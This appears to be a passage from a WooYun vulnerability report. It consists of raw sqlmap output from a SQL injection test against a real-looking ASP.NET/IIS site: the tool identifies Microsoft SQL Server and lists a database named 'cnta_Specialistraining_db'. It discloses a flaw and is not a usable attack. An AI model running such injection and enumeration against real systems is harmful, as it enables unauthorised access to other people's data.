 [22:29:53] [INFO] testing MySQL
[22:29:53] [WARNING] the back-end DBMS is not MySQL
[22:29:53] [INFO] testing Oracle
[22:29:54] [WARNING] the back-end DBMS is not Oracle
[22:29:54] [INFO] testing PostgreSQL
[22:29:57] [WARNING] the back-end DBMS is not PostgreSQL
[22:29:57] [INFO] testing Microsoft SQL Server
[22:29:57] [INFO] confirming Microsoft SQL Server
[22:29:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server Unknown
[22:29:58] [INFO] fetching database names
[22:29:58] [WARNING] the SQL query provided does not return any output
[22:29:58] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[22:29:58] [INFO] fetching number of databases
[22:29:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:29:58] [INFO] retrieved:
[22:29:59] [ERROR] unable to retrieve the number of databases
available databases [1]:
[*] cnta_Specialistraining_db
www.wooyun.org